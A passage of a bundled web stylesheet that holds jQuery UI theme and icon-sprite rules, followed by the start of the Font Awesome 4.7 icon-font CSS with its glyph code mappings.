none;}.ui-visual-focus{box-shadow: 0 0 3px 1px rgb(94, 158, 214);}.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover{border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff;}.ui-icon-background, .ui-state-active .ui-icon-background{border: #003eff; background-color: #ffffff;}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color: #ffffff; text-decoration: none;}.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight{border: 1px solid #dad55e; background: #fffa90; color: #777620;}.ui-state-checked{border: 1px solid #dad55e; background: #fffa90;}.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a{color: #777620;}.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error{border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f;}.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a{color: #5f3f3f;}.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text{color: #5f3f3f;}.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary{font-weight: bold;}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary{opacity: .7; filter:Alpha(Opacity=70); font-weight: normal;}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled{opacity: .35; filter:Alpha(Opacity=35); background-image: none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width: 16px; height: 16px;}.ui-icon, .ui-widget-content .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_444444_256x240.png");}.ui-widget-header .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_444444_256x240.png");}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_555555_256x240.png");}.ui-state-active .ui-icon, .ui-button:active .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_ffffff_256x240.png");}.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_777620_256x240.png");}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_cc0000_256x240.png");}.ui-button .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_777777_256x240.png");}.ui-icon-blank{background-position: 16px 16px;}.ui-icon-caret-1-n{background-position: 0 0;}.ui-icon-caret-1-ne{background-position: -16px 0;}.ui-icon-caret-1-e{background-position: -32px 0;}.ui-icon-caret-1-se{background-position: -48px 0;}.ui-icon-caret-1-s{background-position: -65px 0;}.ui-icon-caret-1-sw{background-position: -80px 0;}.ui-icon-caret-1-w{background-position: -96px 0;}.ui-icon-caret-1-nw{background-position: -112px 0;}.ui-icon-caret-2-n-s{background-position: -128px 0;}.ui-icon-caret-2-e-w{background-position: -144px 0;}.ui-icon-triangle-1-n{background-position: 0 -16px;}.ui-icon-triangle-1-ne{background-position: -16px -16px;}.ui-icon-triangle-1-e{background-position: -32px -16px;}.ui-icon-triangle-1-se{background-position: -48px -16px;}.ui-icon-triangle-1-s{background-position: -65px -16px;}.ui-icon-triangle-1-sw{background-position: -80px -16px;}.ui-icon-triangle-1-w{background-position: -96px -16px;}.ui-icon-triangle-1-nw{background-position: -112px -16px;}.ui-icon-triangle-2-n-s{background-position: -128px -16px;}.ui-icon-triangle-2-e-w{background-position: -144px -16px;}.ui-icon-arrow-1-n{background-position: 0 -32px;}.ui-icon-arrow-1-ne{background-position: -16px -32px;}.ui-icon-arrow-1-e{background-position: -32px -32px;}.ui-icon-arrow-1-se{background-position: -48px -32px;}.ui-icon-arrow-1-s{background-position: -65px -32px;}.ui-icon-arrow-1-sw{background-position: -80px -32px;}.ui-icon-arrow-1-w{background-position: -96px -32px;}.ui-icon-arrow-1-nw{background-position: -112px -32px;}.ui-icon-arrow-2-n-s{background-position: -128px -32px;}.ui-icon-arrow-2-ne-sw{background-position: -144px -32px;}.ui-icon-arrow-2-e-w{background-position: -160px -32px;}.ui-icon-arrow-2-se-nw{background-position: -176px -32px;}.ui-icon-arrowstop-1-n{background-position: -192px -32px;}.ui-icon-arrowstop-1-e{background-position: -208px -32px;}.ui-icon-arrowstop-1-s{background-position: -224px -32px;}.ui-icon-arrowstop-1-w{background-position: -240px -32px;}.ui-icon-arrowthick-1-n{background-position: 1px -48px;}.ui-icon-arrowthick-1-ne{background-position: -16px -48px;}.ui-icon-arrowthick-1-e{background-position: -32px -48px;}.ui-icon-arrowthick-1-se{background-position: -48px -48px;}.ui-icon-arrowthick-1-s{background-position: -64px -48px;}.ui-icon-arrowthick-1-sw{background-position: -80px -48px;}.ui-icon-arrowthick-1-w{background-position: -96px -48px;}.ui-icon-arrowthick-1-nw{background-position: -112px -48px;}.ui-icon-arrowthick-2-n-s{background-position: -128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position: -144px -48px;}.ui-icon-arrowthick-2-e-w{background-position: -160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position: -176px -48px;}.ui-icon-arrowthickstop-1-n{background-position: -192px -48px;}.ui-icon-arrowthickstop-1-e{background-position: -208px -48px;}.ui-icon-arrowthickstop-1-s{background-position: -224px -48px;}.ui-icon-arrowthickstop-1-w{background-position: -240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position: 0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position: -16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position: -32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position: -48px -64px;}.ui-icon-arrowreturn-1-w{background-position: -64px -64px;}.ui-icon-arrowreturn-1-n{background-position: -80px -64px;}.ui-icon-arrowreturn-1-e{background-position: -96px -64px;}.ui-icon-arrowreturn-1-s{background-position: -112px -64px;}.ui-icon-arrowrefresh-1-w{background-position: -128px -64px;}.ui-icon-arrowrefresh-1-n{background-position: -144px -64px;}.ui-icon-arrowrefresh-1-e{background-position: -160px -64px;}.ui-icon-arrowrefresh-1-s{background-position: -176px -64px;}.ui-icon-arrow-4{background-position: 0 -80px;}.ui-icon-arrow-4-diag{background-position: -16px -80px;}.ui-icon-extlink{background-position: -32px -80px;}.ui-icon-newwin{background-position: -48px -80px;}.ui-icon-refresh{background-position: -64px -80px;}.ui-icon-shuffle{background-position: -80px -80px;}.ui-icon-transfer-e-w{background-position: -96px -80px;}.ui-icon-transferthick-e-w{background-position: -112px -80px;}.ui-icon-folder-collapsed{background-position: 0 -96px;}.ui-icon-folder-open{background-position: -16px -96px;}.ui-icon-document{background-position: -32px -96px;}.ui-icon-document-b{background-position: -48px -96px;}.ui-icon-note{background-position: -64px -96px;}.ui-icon-mail-closed{background-position: -80px -96px;}.ui-icon-mail-open{background-position: -96px -96px;}.ui-icon-suitcase{background-position: -112px -96px;}.ui-icon-comment{background-position: -128px -96px;}.ui-icon-person{background-position: -144px -96px;}.ui-icon-print{background-position: -160px -96px;}.ui-icon-trash{background-position: -176px -96px;}.ui-icon-locked{background-position: -192px -96px;}.ui-icon-unlocked{background-position: -208px -96px;}.ui-icon-bookmark{background-position: -224px -96px;}.ui-icon-tag{background-position: -240px -96px;}.ui-icon-home{background-position: 0 -112px;}.ui-icon-flag{background-position: -16px -112px;}.ui-icon-calendar{background-position: -32px -112px;}.ui-icon-cart{background-position: -48px -112px;}.ui-icon-pencil{background-position: -64px -112px;}.ui-icon-clock{background-position: -80px -112px;}.ui-icon-disk{background-position: -96px -112px;}.ui-icon-calculator{background-position: -112px -112px;}.ui-icon-zoomin{background-position: -128px -112px;}.ui-icon-zoomout{background-position: -144px -112px;}.ui-icon-search{background-position: -160px -112px;}.ui-icon-wrench{background-position: -176px -112px;}.ui-icon-gear{background-position: -192px -112px;}.ui-icon-heart{background-position: -208px -112px;}.ui-icon-star{background-position: -224px -112px;}.ui-icon-link{background-position: -240px -112px;}.ui-icon-cancel{background-position: 0 -128px;}.ui-icon-plus{background-position: -16px -128px;}.ui-icon-plusthick{background-position: -32px -128px;}.ui-icon-minus{background-position: -48px -128px;}.ui-icon-minusthick{background-position: -64px -128px;}.ui-icon-close{background-position: -80px -128px;}.ui-icon-closethick{background-position: -96px -128px;}.ui-icon-key{background-position: -112px -128px;}.ui-icon-lightbulb{background-position: -128px -128px;}.ui-icon-scissors{background-position: -144px -128px;}.ui-icon-clipboard{background-position: -160px -128px;}.ui-icon-copy{background-position: -176px -128px;}.ui-icon-contact{background-position: -192px -128px;}.ui-icon-image{background-position: -208px -128px;}.ui-icon-video{background-position: -224px -128px;}.ui-icon-script{background-position: -240px -128px;}.ui-icon-alert{background-position: 0 -144px;}.ui-icon-info{background-position: -16px -144px;}.ui-icon-notice{background-position: -32px -144px;}.ui-icon-help{background-position: -48px -144px;}.ui-icon-check{background-position: -64px -144px;}.ui-icon-bullet{background-position: -80px -144px;}.ui-icon-radio-on{background-position: -96px -144px;}.ui-icon-radio-off{background-position: -112px -144px;}.ui-icon-pin-w{background-position: -128px -144px;}.ui-icon-pin-s{background-position: -144px -144px;}.ui-icon-play{background-position: 0 -160px;}.ui-icon-pause{background-position: -16px -160px;}.ui-icon-seek-next{background-position: -32px -160px;}.ui-icon-seek-prev{background-position: -48px -160px;}.ui-icon-seek-end{background-position: -64px -160px;}.ui-icon-seek-start{background-position: -80px -160px;}.ui-icon-seek-first{background-position: -80px -160px;}.ui-icon-stop{background-position: -96px -160px;}.ui-icon-eject{background-position: -112px -160px;}.ui-icon-volume-off{background-position: -128px -160px;}.ui-icon-volume-on{background-position: -144px -160px;}.ui-icon-power{background-position: 0 -176px;}.ui-icon-signal-diag{background-position: -16px -176px;}.ui-icon-signal{background-position: -32px -176px;}.ui-icon-battery-0{background-position: -48px -176px;}.ui-icon-battery-1{background-position: -64px -176px;}.ui-icon-battery-2{background-position: -80px -176px;}.ui-icon-battery-3{background-position: -96px -176px;}.ui-icon-circle-plus{background-position: 0 -192px;}.ui-icon-circle-minus{background-position: -16px -192px;}.ui-icon-circle-close{background-position: -32px -192px;}.ui-icon-circle-triangle-e{background-position: -48px -192px;}.ui-icon-circle-triangle-s{background-position: -64px -192px;}.ui-icon-circle-triangle-w{background-position: -80px -192px;}.ui-icon-circle-triangle-n{background-position: -96px -192px;}.ui-icon-circle-arrow-e{background-position: -112px -192px;}.ui-icon-circle-arrow-s{background-position: -128px -192px;}.ui-icon-circle-arrow-w{background-position: -144px -192px;}.ui-icon-circle-arrow-n{background-position: -160px -192px;}.ui-icon-circle-zoomin{background-position: -176px -192px;}.ui-icon-circle-zoomout{background-position: -192px -192px;}.ui-icon-circle-check{background-position: -208px -192px;}.ui-icon-circlesmall-plus{background-position: 0 -208px;}.ui-icon-circlesmall-minus{background-position: -16px -208px;}.ui-icon-circlesmall-close{background-position: -32px -208px;}.ui-icon-squaresmall-plus{background-position: -48px -208px;}.ui-icon-squaresmall-minus{background-position: -64px -208px;}.ui-icon-squaresmall-close{background-position: -80px -208px;}.ui-icon-grip-dotted-vertical{background-position: 0 -224px;}.ui-icon-grip-dotted-horizontal{background-position: -16px -224px;}.ui-icon-grip-solid-vertical{background-position: -32px -224px;}.ui-icon-grip-solid-horizontal{background-position: -48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position: -64px -224px;}.ui-icon-grip-diagonal-se{background-position: -80px -224px;}.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl{border-top-left-radius: 3px;}.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr{border-top-right-radius: 3px;}.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl{border-bottom-left-radius: 3px;}.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br{border-bottom-right-radius: 3px;}.ui-widget-overlay{background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30);}.ui-widget-shadow{-webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666;}

/* /web/static/lib/fontawesome/css/font-awesome.css defined in bundle 'web.assets_common' */
 @font-face{font-family: 'FontAwesome'; src: url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0'); src: url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg'); font-weight: normal; font-style: normal; font-display: block;}.fa{display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}.fa-lg{font-size: 1.33333333em; line-height: 0.75em; vertical-align: -15%;}.fa-2x{font-size: 2em;}.fa-3x{font-size: 3em;}.fa-4x{font-size: 4em;}.fa-5x{font-size: 5em;}.fa-fw{width: 1.28571429em; text-align: center;}.fa-ul{padding-left: 0; margin-left: 2.14285714em; list-style-type: none;}.fa-ul > li{position: relative;}.fa-li{position: absolute; left: -2.14285714em; width: 2.14285714em; top: 0.14285714em; text-align: center;}.fa-li.fa-lg{left: -1.85714286em;}.fa-border{padding: .2em .25em .15em; border: solid 0.08em #eeeeee; border-radius: .1em;}.fa-pull-left{float: left;}.fa-pull-right{float: right;}.fa.fa-pull-left{margin-right: .3em;}.fa.fa-pull-right{margin-left: .3em;}.pull-right{float: right;}.pull-left{float: left;}.fa.pull-left{margin-right: .3em;}.fa.pull-right{margin-left: .3em;}.fa-spin{-webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); transform: rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); transform: rotate(359deg);}}.fa-rotate-90{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg);}.fa-rotate-180{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"; -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg);}.fa-rotate-270{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"; -webkit-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg);}.fa-flip-horizontal{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1);}.fa-flip-vertical{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"; -webkit-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1);}:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical{filter: none;}.fa-stack{position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle;}.fa-stack-1x, .fa-stack-2x{position: absolute; left: 0; width: 100%; text-align: center;}.fa-stack-1x{line-height: inherit;}.fa-stack-2x{font-size: 2em;}.fa-inverse{color: #ffffff;}.fa-glass:before{content: "\f000";}.fa-music:before{content: "\f001";}.fa-search:before{content: "\f002";}.fa-envelope-o:before{content: "\f003";}.fa-heart:before{content: "\f004";}.fa-star:before{content: "\f005";}.fa-star-o:before{content: "\f006";}.fa-user:before{content: "\f007";}.fa-film:before{content: "\f008";}.fa-th-large:before{content: "\f009";}.fa-th:before{content: "\f00a";}.fa-th-list:before{content: "\f00b";}.fa-check:before{content: "\f00c";}.fa-remove:before, .fa-close:before, .fa-times:before{content: "\f00d";}.fa-search-plus:before{content: "\f00e";}.fa-search-minus:before{content: "\f010";}.fa-power-off:before{content: "\f011";}.fa-signal:before{content: "\f012";}.fa-gear:before, .fa-cog:before{content: "\f013";}.fa-trash-o:before{content: "\f014";}.fa-home:before{content: "\f015";}.fa-file-o:before{content: "\f016";}.fa-clock-o:before{content: "\f017";}.fa-road:before{content: "\f018";}.fa-download:before{content: "\f019";}.fa-arrow-circle-o-down:before{content: "\f01a";}.fa-arrow-circle-o-up:before{content: "\f01b";}.fa-inbox:before{content: "\f01c";}.fa-play-circle-o:before{content: "\f01d";}.fa-rotate-right:before, .fa-repeat:before{content: "\f01e";}.fa-refresh:before{content: "\f021";}.fa-list-alt:before{content: "\f022";}.fa-lock:before{content: "\f023";}.fa-flag:before{content: "\f024";}.fa-headphones:before{content: "\f025";}.fa-volume-off:before{content: "\f026";}.fa-volume-down:before{content: "\f027";}.fa-volume-up:before{content: "\f028";}.fa-qrcode:before{content: "\f029";}.fa-barcode:before{content: "\f02a";}.fa-tag:before{content: "\f02b";}.fa-tags:before{content: "\f02c";}.fa-book:before{content: "\f02d";}.fa-bookmark:before{content: "\f02e";}.fa-print:before{content: "\f02f";}.fa-camera:before{content: "\f030";}.fa-font:before{content: "\f031";}.fa-bold:before{content: "\f032";}.fa-italic:before{content: "\f033";}.fa-text-height:before{content: "\f034";}.fa-text-width:before{content: "\f035";}.fa-align-left:before{content: "\f036";}.fa-align-center:before{content: "\f037";}.fa-align-right:before{content: "\f038";}.fa-align-justify:before{content: "\f039";}.fa-list:before{content: "\f03a";}.fa-dedent:before, .fa-outdent:before{content: "\f03b";}.fa-indent:before{content: "\f03c";}.fa-video-camera:before{content: "\f03d";}.fa-photo:before, .fa-image:before, .fa-picture-o:before{content: "\f03e";}.fa-pencil:before{content: "\f040";}.fa-map-marker:before{content: "\f041";}.fa-adjust:before{content: "\f042";}.fa-tint:before{content: "\f043";}.fa-edit:before, .fa-pencil-square-o:before{content: "\f044";}.fa-share-square-o:before{content: "\f045";}.fa-check-square-o:before{content: "\f046";}.fa-arrows:before{content: "\f047";}.fa-step-backward:before{content: "\f048";}.fa-fast-backward:before{content: "\f049";}.fa-backward:before{content: "\f04a";}.fa-play:before{content: "\f04b";}.fa-pause:before{content: "\f04c";}.fa-stop:before{content: "\f04d";}.fa-forward:before{content: "\f04e";}.fa-fast-forward:before{content: "\f050";}.fa-step-forward:before{content: "\f051";}.fa-eject:before{content: "\f052";}.fa-chevron-left:before{content: "\f053";}.fa-chevron-right:before{content: "\f054";}.fa-plus-circle:before{content: "\f055";}.fa-minus-circle:before{content: "\f056";}.fa-times-circle:before{content: "\f057";}.fa-check-circle:before{content: "\f058";}.fa-question-circle:before{content: "\f059";}.fa-info-circle:before{content: "\f05a";}.fa-crosshairs:before{content: "\f05b";}.fa-times-circle-o:before{content: "\f05c";}.fa-check-circle-o:before{content: "\f05d";}.fa-ban:before{content: "\f05e";}.fa-arrow-left:before{content: "\f060";}.fa-arrow-right:before{content: "\f061";}.fa-arrow-up:before{content: "\f062";}.fa-arrow-down:before{content: "\f063";}.fa-mail-forward:before, .fa-share:before{content: "\f064";}.fa-expand:before{content: "\f065";}.fa-compress:before{content: "\f066";}.fa-plus:before{content: "\f067";}.fa-minus:before{content: "\f068";}.fa-asterisk:before{content: "\f069";}.fa-exclamation-circle:before{content: "\f06a";}.fa-gift:before{content: "\f06b";}.fa-leaf:before{content: "\f06c";}.fa-fire:before{content: "\f06d";}.fa-eye:before{content: "\f06e";}.fa-eye-slash:before{content: "\f070";}.fa-warning:before, .fa-exclamation-triangle:before{content: "\f071";}.fa-plane:before{content: "\f072";}.fa-calendar:before{content: "\f073";}.fa-random:before{content: "\f074";}.fa-comment:before{content: "\f075";}.fa-magnet:before{content: "\f076";}.fa-chevron-up:before{content: "\f077";}.fa-chevron-down:before{content: "\f078";}.fa-retweet:before{content: "\f079";}.fa-shopping-cart:before{content: "\f07a";}.fa-folder:before{content: "\f07b";}.fa-folder-open:before{content: "\f07c";}.fa-arrows-v:before{content: "\f07d";}.fa-arrows-h:before{content: "\f07e";}.fa-bar-chart-o:before, .fa-bar-chart:before{content: "\f080";}.fa-twitter-square:before{content: "\f081";}.fa-facebook-square:before{content: "\f082";}.fa-camera-retro:before{content: "\f083";}.fa-key:before{content: "\f084";}.fa-gears:before, .fa-cogs:before{content: "\f085";}.fa-comments:before{content: "\f086";}.fa-thumbs-o-up:before{content: "\f087";}.fa-thumbs-o-down:before{content: "\f088";}.fa-star-half:before{content: "\f089";}.fa-heart-o:before{content: "\f08a";}.fa-sign-out:before{content: "\f08b";}.fa-linkedin-square:before{content: "\f08c";}.fa-thumb-tack:before{content: "\f08d";}.fa-external-link:before{content: "\f08e";}.fa-sign-in:before{content: "\f090";}.fa-trophy:before{content: "\f091";}.fa-github-square:before{content: "\f092";}.fa-upload:before{content: "\f093";}.fa-lemon-o:before{content: "\f094";}.fa-phone:before{content: "\f095";}.fa-square-o:before{content: "\f096";}.fa-bookmark-o:before{content: "\f097";}.fa-phone-square:before{content: "\f098";}.fa-twitter:before{content: "\f099";}.fa-facebook-f:before, .fa-facebook:before{content: "\f09a";}.fa-github:before{content: "\f09b";}.fa-unlock:before{content: "\f09c";}.fa-credit-card:before{content: "\f09d";}.fa-feed:before, .fa-rss:before{content: "\f09e";}.fa-hdd-o:before{content: "\f0a0";}.fa-bullhorn:before{content: "\f0a1";}.fa-bell:before{content: "\f0f3";}.fa-certificate:before{content: "\f0a3";}.fa-hand-o-right:before{content: "\f0a4";}.fa-hand-o-left:before{content: "\f0a5";}.fa-hand-o-up:before{content: "\f0a6";}.fa-hand-o-down:before{content: "\f0a7";}.fa-arrow-circle-left:before{content: "\f0a8";}.fa-arrow-circle-right:before{content: "\f0a9";}.fa-arrow-circle-up:before{content: "\f0aa";}.fa-arrow-circle-down:before{content: "\f0ab";}.fa-globe:before{content: "\f0ac";}.fa-wrench:before{content: "\f0ad";}.fa-tasks:before{content: "\f0ae";}.fa-filter:before{content: "\f0b0";}.fa-briefcase:before{content: "\f0b1";}.fa-arrows-alt:before{content: "\f0b2";}.fa-group:before, .fa-users:before{content: "\f0c0";}.fa-chain:before, .fa-link:before{content: "\f0c1";}.fa-cloud:before{content: "\f0c2";}.fa-flask:before{content: "\f0c3";}.fa-cut:before, .fa-scissors:before{content: "\f0c4";}.fa-copy:before, .fa-files-o:before{content: "\f0c5";}.fa-paperclip:before{content: "\f0c6";}.fa-save:before, .fa-floppy-o:before{content: "\f0c7";}.fa-square:before{content: "\f0c8";}.fa-navicon:before, .fa-reorder:before, .fa-bars:before{content: "\f0c9";}.fa-list-ul:before{content: "\f0ca";}.fa-list-ol:before{content: "\f0cb";}.fa-strikethrough:before{content: "\f0cc";}.fa-underline:before{content: "\f0cd";}.fa-table:before{content: "\f0ce";}.fa-magic:before{content: "\f0d0";}.fa-truck:before{content: "\f0d1";}.fa-pinterest:before{content: "\f0d2";}.fa-pinterest-square:before{content: "\f0d3";}.fa-google-plus-square:before{content: "\f0d4";}.fa-google-plus:before{content: "\f0d5";}.fa-money:before{content: "\f0d6";}.fa-caret-down:before{content: "\f0d7";}.fa-caret-up:before{content: "\f0d8";}.fa-caret-left:before{content: "\f0d9";}.fa-caret-right:before{content: "\f0da";}.fa-columns:before{content: "\f0db";}.fa-unsorted:before, .fa-sort:before{content: "\f0dc";}.fa-sort-down:before, .fa-sort-desc:before{content: "\f0dd";}.fa-sort-up:before, .fa-sort-asc:before{content: "\f0de";}.fa-envelope:before{content: "\f0e0";}.fa-linkedin:before{content: "\f0e1";}.fa-rotate-left:before, .fa-undo:before{content: "\f0e2";}.fa-legal:before, .fa-gavel:before{content: "\f0e3";}.fa-dashboard:before, .fa-tachometer:before{content: "\f0e4";}.fa-comment-o:before{content: "\f0e5";}.fa-comments-o:before{content: "\f0e6";}.fa-flash:before, .fa-bolt:before{content: "\f0e7";}.fa-sitemap:before{content: "\f0e8";}.fa-umbrella:before{content: "\f0e9";}.fa-paste:before, .fa-clipboard:before{content: "\f0ea";}.fa-lightbulb-o:before{content: "\f0eb";}.fa-exchange:before{content: "\f0ec";}.fa-cloud-download:before{content: "\f0ed";}.fa-cloud-upload:before{content: "\f0ee";}.fa-user-md:before{content: "\f0f0";}.fa-stethoscope:before{content: "\f0f1";}.fa-suitcase:before{content: "\f0f2";}.fa-bell-o:before{content: "\f0a2";}.fa-coffee:before{content: "\f0f4";}.fa-cutlery:before{content: "\f0f5";}.fa-file-text-o:before{content: "\f0f6";}.fa-building-o:before{content: "\f0f7";}.fa-hospital-o:before{content: "\f0f8";}.fa-ambulance:before{content: "\f0f9";}.fa-medkit:before{content: "\f0fa";}.fa-fighter-jet:before{content: "\f0fb";}.fa-beer:before{content: "\f0fc";}.fa-h-square:before{content: "\f0fd";}.fa-plus-square:before{content: "\f0fe";}.fa-angle-double-left:before{content: "\f100";}.fa-angle-double-right:before{content: "\f101";}.fa-angle-double-up:before{content: "\f102";}.fa-angle-double-down:before{content: "\f103";}.fa-angle-left:before{content: "\f104";}.fa-angle-right:before{content: "\f105";}.fa-angle-up:before{content: "\f106";}.fa-angle-down:before{content: "\f107";}.fa-desktop:before{content: "\f108";}.fa-laptop:before{content: "\f109";}.fa-tablet:before{content: "\f10a";}.fa-mobile-phone:before, .fa-mobile:before{content: "\f10b";}.fa-circle-o:before{content: "\f10c";}.fa-quote-left:before{content: "\f10d";}.fa-quote-right:before{content: "\f10e";}.fa-spinner:before{content: "\f110";}.fa-circle:before{content: "\f111";}.fa-mail-reply:before, .fa-reply:before{content: "\f112";}.fa-github-alt:before{content: "\f113";}.fa-folder-o:before{content: "\f114";}.fa-folder-open-o:before{content: "\f115";}.fa-smile-o:before{content: "\f118";}.fa-frown-o:before{content: "\f119";}.fa-meh-o:before{content: "\f11a";}.fa-gamepad:before{content: "\f11b";}.fa-keyboard-o:before{content: "\f11c";}.fa-flag-o:before{content: "\f11d";}.fa-flag-checkered:before{content: "\f11e";}.fa-terminal:before{content: "\f120";}.fa-code:before{content: "\f121";}.fa-mail-reply-all:before, .fa-reply-all:before{content: "\f122";}.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before{content: "\f123";}.fa-location-arrow:before{content: "\f124";}.fa-crop:before{content: "\f125";}.fa-code-fork:before{content: "\f126";}.fa-unlink:before, .fa-chain-broken:before{content: "\f127";}.fa-question:before{content: "\f128";}.fa-info:before{content: "\f129";}.fa-exclamation:before{content: "\f12a";}.fa-superscript:before{content: "\f12b";}.fa-subscript:before{content: "\f12c";}.fa-eraser:before{content: "\f12d";}.fa-puzzle-piece:before{content: "\f12e";}.fa-microphone:before{content: "\f130";}.fa-microphone-slash:before{content: "\f131";}.fa-shield:before{content: "\f132";}.fa-calendar-o:before{content: "\f133";}.fa-fire-extinguisher:before{content: "\f134";}.fa-rocket:before{content: "\f135";}.fa-maxcdn:before{content: "\f136";}.fa-chevron-circle-left:before{content: "\f137";}.fa-chevron-circle-right:before{content: "\f138";}.fa-chevron-circle-up:before{content: "\f139";}.fa-chevron-circle-down:before{content: "\f13a";}.fa-html5:before{content: "\f13b";}.fa-css3:before{content: "\f13c";}.fa-anchor:before{content: "\f13d";}.fa-unlock-alt:before{content: "\f13e";}.fa-bullseye:before{content: "\f140";}.fa-ellipsis-h:before{content: "\f141";}.fa-ellipsis-v:before{content: "\f142";}.fa-rss-square:before{content: "\f143";}.fa-play-circle:before{content: "\f144";}.fa-ticket:before{content: "\f145";}.fa-minus-square:before{content: "\f146";}.fa-minus-square-o:before{content: "\f147";}.fa-level-up:before{content: "\f148";}.fa-level-down:before{content: "\f149";}.fa-check-square:before{content: "\f14a";}.fa-pencil-square:before{content: "\f14b";}.fa-external-link-square:before{content: "\f14c";}.fa-share-square:before{content: "\f14d";}.fa-compass:before{content: "\f14e";}.fa-toggle-down:before, .fa-caret-square-o-down:before{content: "\f150";}.fa-toggle-up:before, .fa-caret-square-o-up:before{content: "\f151";}.fa-toggle-right:before, .fa-caret-square-o-right:before{content: "\f152";}.fa-euro:before, .fa-eur:before{content: "\f153";}.fa-gbp:before{content: "\f154";}.fa-dollar:before, .fa-usd:before{content: "\f155";}.fa-rupee:before, .fa-inr:before{content: "\f156";}.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before{content: "\f157";}.fa-ruble:before, .fa-rouble:before, .fa-rub:before{content: "\f158";}.fa-won:before, .fa-krw:before{content: "\f159";}.fa-bitcoin:before, .fa-btc:before{content: "\f15a";}.fa-file:before{content: "\f15b";}.fa-file-text:before{content: "\f15c";}.fa-sort-alpha-asc:before{content: "\f15d";}.fa-sort-alpha-desc:before{content: "\f15e";}.fa-sort-amount-asc:before{content: "\f160";}.fa-sort-amount-desc:before{content: "\f161";}.fa-sort-numeric-asc:before{content: "\f162";}.fa-sort-numeric-desc:before{content: "\f163";}.fa-thumbs-up:before{content: "\f164";}.fa-thumbs-down:before{content: "\f165";}.fa-youtube-square:before{content: "\f166";}.fa-youtube:before{content: "\f167";}.fa-xing:before{content: "\f168";}.fa-xing-square:before{content: "\f169";}.fa-youtube-play:before{content: "\f16a";}.fa-dropbox:before{content: "\f16b";}.fa-stack-overflow:before{content: "\f16c";}.fa-instagram:before{content: "\f16d";}.fa-flickr:before{content: 